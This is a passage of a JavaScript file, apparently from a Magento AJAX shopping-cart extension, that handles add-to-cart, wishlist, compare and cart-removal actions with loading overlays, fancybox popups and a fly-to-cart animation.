                    product_view_url = base_url+'ajaxcartsuper/index/productview/id/'+productId;
                    $jq.fancybox({
                        'width'             : '75%',
                        'height'            : 885,
                        'autoScale'         : false,
                        'transitionIn'      : 'none',
                        'transitionOut'     : 'none',
                        'type'              : 'iframe',
                        'href' : product_view_url,
                        'closeBtn' : true,
                        'afterClose' : function() {		
                        // window. location.href = location.href;
                        }
                    });
                    return false;
                }
            // ajaxToCart(linkToCart,"",$jq(this));
            });
        }
    });
}
    
function AddToCartOnProductView() {
    var is_view = $jq('#product_addtocart_form').attr('method');
    var effect_to_cart = $jq('.effect_to_cart').attr('value');
    if(is_view) {
        productAddToCartForm.submit = function(button,url){
            if(this.validator && this.validator.validate()){
                var form = this.form;
                var oldUrl = form.action;
                if (url) {
                    form.action = url;
                }
                var e = null;
                // ajax code
                if(!url){
                    url = $jq('#product_addtocart_form').attr('action');
                }
                var data = $jq('#product_addtocart_form').serialize();
                ajaxToCart(url,data,'view');
                //fly to basket
                
                var img = $jq('#product_addtocart_form').find('.product-img-box .product-image img');
                if(effect_to_cart==1) {
                    if($jq('#ajax_cart_super_product_view').attr('class')!='popup') {
                        flyToCart($jq(img), $jq('.top-link-cart'));
                    }
                }
                
                //End ajax code
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }
            }
            return false;
        }
    }
}

function getProductIdFrom(url) {
    var myURLArray = url.split('/');
    var lastChunk = '';
    while (myURLArray.length > 0 && lastChunk == '') {
      lastChunk = myURLArray.pop();
    }
    return lastChunk;
}

function getProductInfoFromCart(linkToCart) {
	
    $jq.ajax({
        url: linkToCart,
        type: 'GET',
        data: {},
        beforeSend: function(){
            showLoadingAnimation();
        },
        success: function(data) {
            hideLoadingAnimation();
            var htmlObject = $jq(data);
            var product_action = htmlObject.find('#product_addtocart_form').attr('action');
            var product_id = getProductIdFrom(product_action);
            var base_url = $jq('#ajaxconfig_info a').attr('href');
            var product_view_url = base_url+'ajaxcartsuper/index/productview/id/'+product_id;
            $jq.fancybox({
                'width'             : '75%',
                'height'            : 885,
                'autoScale'         : false,
                'transitionIn'      : 'none',
                'transitionOut'     : 'none',
                'type'              : 'iframe',
                'href' : product_view_url,
                'closeBtn' : true,
                'afterClose' : function() {		
                }
            });
        }
    });
}

//compare product
function addProductCompare() {
    $jq('ul.add-to-links li a.link-compare').each(function(){
        var compareUrl = $jq(this).attr('href');
       if(compareUrl.search('product_compare/add/product')!=-1){
             $jq(this).bind('click',function(){
                ajaxToCart(compareUrl,'','');
                return false;
            });
       }
    });
}
//wishlist product
function addProductToCartFromWishlist() {
      $jq('li .link-cart').each(function(){
        var addToCartWishlistUrl = $jq(this).attr('href');
        $jq(this).bind('click',function(){
                ajaxToCart(addToCartWishlistUrl,'','');
            return false;
        });
    });
}

function addProductWishlist() {
     $jq('a.link-wishlist').each(function(){
        var wishlistUrl = $jq(this).attr('href');
        var login = $jq('#ajaxconfig_info a').attr('href')+'customer/account/login/';
       if(wishlistUrl.search('wishlist/index/add/product')!=-1){
        $jq(this).bind('click',function(){
            var isLogin = $jq('#ajaxconfig_info input').attr('value');
            if(isLogin !=1){
                location.href(login);
                return false;
            }
            ajaxToCart(wishlistUrl,'','');
            return false;
        });
       }
    });
}

function addToWishlistCompareOnProductView() {
    var haveLogin = $jq('#ajaxconfig_info input').attr('value');
    if(haveLogin ==1){
        $jq('.product-view .link-wishlist').removeAttr('onclick');
    }
    
    $jq('.product-view .link-wishlist, .product-view .link-compare').bind('click',function(){
        var link = $jq(this).attr('href');
        ajaxToCart(link,'','');
        return false;
    });
}

function removeCompareProductLink(){
      $jq('#compare-items li .btn-remove').each(function(){
        var removeCompareUrl = $jq(this).attr('href');
        try {
            if(removeCompareUrl.search('product_compare/remove/product')!=-1) {
            $jq(this).removeAttr('href');
            $jq(this).removeAttr('onclick');
            $jq(this).live('click',function(){
                var confirm_content = $jq('.confirm_delete_product').attr('value');
                 if(confirm(confirm_content)){
                      ajaxToCart(removeCompareUrl,'','');
                 };
                return false;
            });
        }
        } catch (exception) { 
        }
    });
}

function removeWislishProductLink(){
      $jq('#wishlist-sidebar li .btn-remove').each(function(){
        var removeWishlistUrl = $jq(this).attr('href');
        if(removeWishlistUrl.search('wishlist/index/remove')!=-1) {
        $jq(this).attr('href','javascript:void(0)');
        $jq(this).removeAttr('onclick');
        $jq(this).live('click',function(){
             var confirm_content = $jq('.confirm_delete_product').attr('value');
             if(confirm(confirm_content)){
                 ajaxToCart(removeWishlistUrl,'','');
             }
            return false;
        });
        }
    });
}


function showLoadingAnimation(){
    var loading_bg = $jq('#ajaxconfig_info button').attr('name');
    var opacity = $jq('#ajaxconfig_info button').attr('value');
    var loading_image = $jq('#ajaxconfig_info img').attr('src');
    var style_wrapper =  "position: fixed;top:0;left:0;filter: alpha(opacity=70); z-index:99999;background-color:"+loading_bg+"; width:100%;height:100%;opacity:"+opacity+"";
    var loading = '<div id ="wraper_ajax" style ="'+style_wrapper+'" ><div  class ="loadding_ajaxcart" style ="z-index:999999;position:fixed; top:50%; left:50%;"><img src="'+loading_image+'"/></div></div>';
    if($jq('#wraper_ajax').length==0) {
        $jq('body').append(loading);
    }
    //$jq('.header-container').append(loading);
}

function showBoxInfo(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'checkout/cart'
    var title_shopping_cart = $jq('.title_shopping_cart').attr('value');
    var title_shopping_continue = $jq('.title_shopping_continue').attr('value');
    var title_add_to_cart = $jq('.title_add_to_cart').attr('value');
    var  str = "<div class ='wrapper_box'>";
    str += "<div><p class ='info'>"+title_add_to_cart+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_continue+"</a></div>";
    str += "<div><a href='"+cart_url+"' target='_blank' id ='shopping_cart'>"+title_shopping_cart+"</a></div></div>";
    //$jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showBoxInfoWishlist(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'wishlist/'
    var str = "<div class ='wrapper_box pop_wishlist1'>";
    var title_shopping_cart = $jq('.title_shopping_cart').attr('value');
    var title_shopping_wishlist = $jq('.title_shopping_wishlist').attr('value');
    var title_add_to_wishlist = $jq('.title_add_to_wishlist').attr('value');
    str += "<div><p class ='info'>"+title_add_to_wishlist+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_cart+"</a></div>";
    str += "<div><a href='"+cart_url+"' id='shopping_cart' target='_blank'>"+title_shopping_wishlist+"</a></div></div>";
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showBoxInfoCompare(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'catalog/product_compare/index/'
    var str = "<div class ='wrapper_box pop_compare1'>";
    var title_shopping_cart = $jq('.title_shopping_cart').attr('value');
    var title_shopping_compare = $jq('.title_shopping_compare').attr('value');
    var title_add_to_compare = $jq('.title_add_to_compare').attr('value');
    str += "<div><p class ='info'>"+title_add_to_compare+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_cart+"</a></div>";
    str += "<div><a id='shopping_cart' target='_blank' href='"+cart_url+"'>"+title_shopping_compare+"</a></div></div>";
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}


function hideLoadingAnimation() {
    $jq('.loadding_ajaxcart,#wraper_ajax,.wrapper_box').remove();
    
}

function showMiniAjaxCart() {
    $jq('#mini_cart_block').show();
}

function hideMiniAjaxCart() {
    $jq('#mini_cart_block').slideUp()
    $jq('#mini_cart_block').hide();
}

function changeDelelteUrl() {
    var str = '<script type ="text/javascript">\n\
                                   $jq("#cart-sidebar a.btn-remove").each(function(){\n\
                                        var delUrl = $jq(this).attr("href");\n\
                                        $jq(this).attr("href","#"); \n\
                                        $jq(this).live("click",function(){\n\
                                            $jq(this).attr("onclick",ajaxToCart(delUrl,"","view"));\n\
                                                return false;                               \n\
                                        });   \n\
                                });\n\
                                \n\
                    </script>';
    return str;
}

function ajaxToCart(url,data,mine) {
    url = url.replace('checkout/cart', 'ajaxcartsuper/ajaxcart');
    try {
        $jq.ajax({
            url: url,
            dataType: 'json',
            type : 'post',
            data : data,
            beforeSend: function(){
                showLoadingAnimation();
   
            },
            success: function(data){
                if(data.status==1) {
                    var base_url = $jq('#ajaxconfig_info a').attr('href');
                    if($jq('#shopping-cart-totals-table').length) {
                       // $jq(".main-container").load(base_url+'ajaxcartsuper/index/cartdelete');
                    }
                    
                    if(data.sidebar_cart) {
                         //$jq('.sidebar .block-cart').append(data.sidebar_cart);
                        $$('.sidebar .block-cart').each(function (el){
                            el.replace(data.sidebar_cart);
                        });
                        if(mine=='view') {
                             if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
                                 window.parent.insertContentToParent('.sidebar .block-cart',data.sidebar_cart);
                                 window.parent.deleteCartInSidebar();        
                            }
                        }
                         //window.parent.$jq('.sidebar .block-cart:first').removeAttr('class');
                        //$jq('.sidebar').append(changeDelelteUrl());
                    //add sidebar to topLink
                    // $jq('#sidebar_cart_top').html(data.sidebar_cart);
                         
                    }
                    if(data.top_link){
                        var topCartContent =    $jq(data.top_link).find('.top-link-cart').html();
                        $jq('.top-link-cart').html('');
                        $jq('.top-link-cart').html(topCartContent);
                        if(mine=='view') {
                             if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
                                window.parent.insertContentTopLinkToParent('.quick-access ul.links',data.top_link);
                             }
                        }
                    }
                    //show minicart
                    if(data.mini_cart) {
                        $jq('#mini_cart_block').html('');
                        $jq('#mini_cart_block').html(data.mini_cart);
                        if(mine=='view') {
                             if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
                                window.parent.insertContentMiniCartToParent('#mini_cart_block',data.mini_cart);
                             }
                            //parent.$jq.fancybox.close();
                        }
                    }
                    
                    if(data.checkout_cart){
                        $jq('.col-main .cart').html('');
                        $jq('.col-main .cart').append(data.checkout_cart);
                    }  
                    
             
                    //compare type
                    if(data.type_sidebar == 'compare'){
                        $$('.sidebar .block-compare').each(function (el){
                            el.replace(data.sidebar_compare);
                        });
                        if(data.product_info) {
                            showBoxInfoCompare(data.product_info);
                            return false;
                        }else {
                            hideLoadingAnimation();
                        }
                    }
                    
                    if(data.type_sidebar == 'wishlist'){
                        if(!$jq('.sidebar .block-wishlist').length){
                            $jq('<div class="block block-wishlist"></div>').insertAfter('.sidebar .block-cart');
                        }
                        $$('.sidebar .block-wishlist').each(function (el){
                            el.replace(data.wishlist_sidebar);
                        });
                        $jq('.quick-access ul.links').html('');
                        $jq('.quick-access ul.links').html(data.top_link);
                        
                        if(data.product_info) {
                            showBoxInfoWishlist(data.product_info);
                            return false;
                        }else {
                            hideLoadingAnimation();
                        }
                    }
                    if(data.product_info) {
                        showBoxInfo(data.product_info);
                    }else {
                        hideLoadingAnimation();
                    }
                 
                } else { 
                  
                    if(data.status==0){
                        if(!confirm(data.message)){
                            hideLoadingAnimation();
                            return false;
                        }
                        hideLoadingAnimation();
                        if(data.url_wislist) {
                            location.href = data.url_wislist;
                            return false;
                        }
                    }
                     if(data.type_product_ajax==1){
                         location.href = url;
                        return false;
                    }
                }
            //parent.$jq.fn.fancybox.close();
            return false;
            }
        });
    } catch (e) {
        alert('erreror here')
        setLocation(url);
    }
}


  // fly to basket  
  function flyToCart(flyer, flyingTo, callBack) {
      try {
        var $jqfunc = $jq(this);
        var divider = 3;
        var flyerClone = $jq(flyer).clone();
        $jq(flyerClone).css({
            position: 'absolute',
            top: $jq(flyer).offset().top + "px",
            left: $jq(flyer).offset().left + "px",
            opacity: 1,
            'z-index': 1000
        });
        $jq('body').append($jq(flyerClone));
        if($jq(flyingTo)) {
            var gotoX = $jq(flyingTo).offset().left + ($jq(flyingTo).width() / 2) - ($jq(flyer).width()/divider)/2;
            var gotoY = $jq(flyingTo).offset().top + ($jq(flyingTo).height() / 2) - ($jq(flyer).height()/divider)/2;
            $jq(flyerClone).animate({
                opacity: 0.7,
                left: gotoX,
                top: gotoY,
                width: 135,
                height: 135
            }, 1000,
            function () {
                $jq(flyingTo).fadeOut('slowly', function () {
                    $jq(flyingTo).fadeIn('slowly', function () {
                        $jq(flyerClone).fadeOut('slowly', function () {
                            $jq(flyerClone).remove();
                            if( callBack != null ) {
                                callBack.apply($jqfunc);
                            }
                        });
                    });
                });
            });
        }
    
    } catch (exception) { 
    
    }    
}

function insertContentToParent(element,data) {
     $$('.sidebar .block-cart').each(function (el){
        el.replace(data);
    });
    //$jq('.sidebar').append(changeDelelteUrl());
    return false;
}

function insertContentTopLinkToParent(element,data) {
     $$(element).each(function (el){
        el.replace(data);
    });
    return false;
}

function insertContentMiniCartToParent(element,data) {
    $jq(element).html('');
    $jq(element).append(data);
    $jq('#mini_cart_block').show();
    deleteCartInSidebar();
    return false;
}

//delete product out of cart in checkout page
function deleteCartInCheckoutPageBackup(){ 
    $jq("#shopping-cart-table a.btn-remove2").each(function(){
        var delUrl = $jq(this).attr("href");
        $jq( this ).attr("link",delUrl);
        $jq(this).attr("href","javascript:void(0)");
        $jq(this).live("click",function(){
            var confirm_content = $jq('.confirm_delete_product').attr('value');
            if(!confirm(confirm_content)){
                return false;
            }
            showLoadingAnimation();
            delUrl = delUrl.replace("checkout/cart/delete", "ajaxcartsuper/index/cartdelete");
            new Ajax.Request(
                delUrl,
                {
                    method: "post",
                    postBody: "",
                    onException: function (xhtml, e)
                    {
                        alert("Exception : " + e);
                    },
                    onComplete: function (xhtml)
                    {
                        var htmlObject = $jq(xhtml.responseText);
                        var topLink = htmlObject.find("#top_link_content").html();
                        $jq(".top-link-cart").html(topLink);
                        $jq(".main-container").html("");
                        //var checkoutContent = htmlObject.find(".ajaxcart_checkout_content").html();
                        $jq(".main-container").html(xhtml.responseText);
                        hideLoadingAnimation();
                    }

                });
            return false;
        });          
    });
}

//delete product out of cart in checkout page
function deleteCartInCheckoutPage(){ 
    $jq('.checkout-cart-index a.btn-remove').removeAttr('onclick');
    $jq(".checkout-cart-index a.btn-remove2,.checkout-cart-index a.btn-remove").click(function(event) {
        event.preventDefault();
        var confirm_content = $jq('.confirm_delete_product').attr('value');
        if(!confirm(confirm_content)){
            return false;
        }
         var delUrl = $jq(this).attr("href");
            delUrl = delUrl.replace("checkout/cart/delete", "ajaxcartsuper/index/cartdelete");
        $jq.ajax({
            url: delUrl,
            type: 'POST',
            data: {},
            beforeSend:function(){
               showLoadingAnimation();
            },
            success: function(xhr) {
                $('ajaxcart-checkout-content').innerHTML = xhr;
                $('ajaxcart-checkout-content').insert(xhr);
                var cart_content = $('ajaxcart-checkout-content').down('.cart_content').innerHTML;
                $jq('.top-link-cart').html(cart_content);
                var mini_cart_ajax =$('ajaxcart-checkout-content').down('.top-cart-wrapper').innerHTML;
                $$('.top-cart-contain').each(function (el){
                    el.replace(mini_cart_ajax);
                });
                var full_cart_content = $('ajaxcart-checkout-content').down('.ajaxcart_checkout_content').innerHTML;
                $$('.cart').each(function (el){
                    el.replace(full_cart_content);
                });
                hideLoadingAnimation();
                $jq('#ajaxcart-checkout-content').html('');
            }
        });
        
         $jq(document).ajaxComplete(function(){
            getQuote();
            getDiscountCodes();
            slideEffectAjax();
        })
    });
   
    return false;
}

function getDiscountCodes() {
    $jq('#discount-coupon-form').attr('id','discount-coupon-form-ajax');
    var discountFormAjax = new VarienForm('discount-coupon-form-ajax');
    discountForm.submit = function (isRemove) {
        if (isRemove) {
            $('coupon_code').removeClassName('required-entry');
            $('remove-coupone').value = "1";
        } else {
            $('coupon_code').addClassName('required-entry');
            $('remove-coupone').value = "0";
        }
        return VarienForm.prototype.submit.bind(discountFormAjax)();
    }
}

function getQuote() {
    $jq('#shipping-zip-form').attr('id','shipping-zip-form-ajax');
    var coShippingMethodFormAjax = new VarienForm('shipping-zip-form-ajax');
    coShippingMethodForm.submit = function () {
        var country = $F('country');
        var optionalZip = false;

        for (i=0; i < countriesWithOptionalZip.length; i++) {
            if (countriesWithOptionalZip[i] == country) {
                optionalZip = true;
            }
        }
        if (optionalZip) {
            $('postcode').removeClassName('required-entry');
        }
        else {
            $('postcode').addClassName('required-entry');
        }
        if (this.validator.validate()) {
            this.form.submit();
        }
        console.log(countriesWithOptionalZip.length);
    }.bind(coShippingMethodFormAjax);
}

function slideEffectAjax() {
      $jq('.top-cart-contain').mouseenter(function() {
            $jq(this).find(".top-cart-content").stop(true, true).slideDown();
        });
        //hide submenus on exit
        $jq('.top-cart-contain').mouseleave(function() {
            $jq(this).find(".top-cart-content").stop(true, true).slideUp();
        });
}

function deleteCartInSidebar() {
    var is_checkout_page = $jq('.checkout-cart-index').length;
    if(is_checkout_page>0) return false;
    $jq('#cart-sidebar a.btn-remove, #mini_cart_block a.btn-remove').each(function(){
        var delUrl = $jq(this).attr('href');
        $jq(this).attr('href','#');
        $jq(this).attr('onclick','');
        if(delUrl.search('checkout/cart/delete')!=-1) {
            $jq(this).live('click',function(){
                  var confirm_content = $jq('.confirm_delete_product').attr('value');
                  if(confirm(confirm_content)){
                        $jq(this).attr('onclick',ajaxToCart(delUrl,'','view'));
                 };
                return false;
            });              
        }
    });
}  

$jq(document).ready(function(){
    var enable_module = $jq('#enable_module').val();
    if(enable_module==0 || !enable_module) return false;
    //add Class to wishlist link 
    $jq('.quick-access ul li a').each(function(){
        var link = $jq(this).attr('href');
        if(link.search('/wishlist/')!=-1){
            $jq(this).addClass('top_link_wishlist');
        }
    });
    var checkout_url = $jq('.top-link-checkout').attr('href')+'onepage';
    $jq('.top-link-checkout').attr('href',checkout_url);
    //delete product out of cart
    deleteCartInSidebar();
    //delete product out of cart in checkout page
    deleteCartInCheckoutPage();
    //compare link
    addProductCompare();
    removeCompareProductLink();
      
    //wishlist link 
    addToWishlistCompareOnProductView();
    addProductWishlist();
    addProductToCartFromWishlist();
    removeWislishProductLink();
    //hideMiniAjaxCart();
    //add product to cart on list product 
    AddToCartOnListProduct();
    //Add to cart in product view page
    AddToCartOnProductView();
    //hover on link cart 
//    $jq('.top-link-cart').attr('href','javascript:void(0)')
//    $jq('.top-link-cart').live('click',function(){
//        $jq('#mini_cart_block').slideToggle('slowly')
//    })
    $jq('#continue_shopping, #shopping_cart').live('click', function(){
         hideLoadingAnimation();
        $jq('#mini_cart_block').show();
        if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
            parent.$jq.fancybox.close();
        }
    }); 

    $jq('#wraper_ajax').live('click',function(){
        $jq('#wraper_ajax, .wrapper_box').remove();
    })
    //hide mini cart on popup
    $jq('.ajaxcartsuper-index-productview #mini_cart_block').hide();
    //hover on mini cart 
    slideEffectAjax();
});

$jq(document).ajaxComplete(function(){
    //hide mini cart on popup
    $jq('.ajaxcartsuper-index-productview #mini_cart_block').hide();
    AddToCartOnListProduct();
    deleteCartInSidebar();
    removeCompareProductLink();
    removeWislishProductLink();
    addProductToCartFromWishlist();
    addProductCompare();
    addProductWishlist();
    //deleteCartInCheckoutPage();

})

//]]>